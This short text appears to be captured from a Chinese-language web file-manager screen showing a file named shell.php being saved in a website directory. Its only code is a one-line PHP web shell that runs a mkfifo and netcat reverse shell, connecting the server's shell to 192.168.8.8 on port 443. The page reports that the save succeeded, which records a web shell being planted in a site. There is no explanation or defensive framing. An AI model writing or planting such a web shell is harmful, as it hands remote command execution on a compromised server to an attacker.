 编辑: /var/www/html/site/shell.php
/var/www/html/site/shell.php 刷新 高亮 用此编码打开 保存
1 <?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.8.8 443 >/tmp/f');?>
成功
保存文件成功！
/var/www/html/site/shell.php
词